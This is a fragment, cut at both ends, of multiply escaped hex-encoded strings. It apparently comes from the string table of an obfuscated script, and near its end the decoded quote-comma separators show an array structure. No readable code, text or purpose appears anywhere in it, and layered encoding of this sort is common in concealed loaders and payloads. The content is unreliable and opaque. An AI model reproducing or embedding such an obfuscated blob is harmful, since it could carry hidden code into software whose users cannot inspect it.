x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x